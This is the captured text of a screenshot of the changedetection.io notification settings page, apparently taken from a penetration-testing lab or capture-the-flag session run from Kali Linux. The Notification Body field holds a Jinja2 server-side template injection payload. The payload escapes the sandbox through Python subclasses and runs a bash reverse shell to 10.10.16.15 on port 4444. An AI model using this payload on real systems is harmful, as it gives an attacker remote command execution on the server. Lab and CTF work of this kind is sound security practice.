 localhost:5000/settings#notifications
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter OffSec Exploit-DB Google Hackin…
CHANGEDETECTION.IO GROUPS SETTINGS IMPORT
General Notifications Fetching Global Filters API CAPTCHA & Proxies
Notification URL List
gets://10.10.16.15:8888/
Use AppRise URLs for notification to just about any service! Please read the notification services wiki here for important configuration notes.
discord:// (or https://discord.com/api/webhooks...)) only supports a maximum 2,000 characters of notification text, including the title.
tgram:// bots can't send messages to other bots, so you should specify chat ID of non-bot user.
tgram:// only supports very limited HTML and can fail when extra tags are sent, read more here (or use plaintext/markdown format)
gets://, posts://, puts://, deletes:// for direct API calls (or omit the "s" for non-SSL ie get://) more help here
Accepts the {{token}} placeholders listed below
Send test notification Notification debug logs
Notification Title
ChangeDetection.io Notification - {{watch_url}}
Title for all notifications
Notification Body
{% for x in ().__class__.__base__.__subclasses__() %}
{% if "warning" in x.__name__ %}
{{x()._module.__builtins__['__import__']('os').popen("bash -c 'bash -i >& /dev/tcp/10.10.16.15/4444 0>&1'").read()}}
{% endif %}
{% endfor %}S
Body for all notifications - You can use Jinja2 templating in the notification title, body and URL, and tokens from below.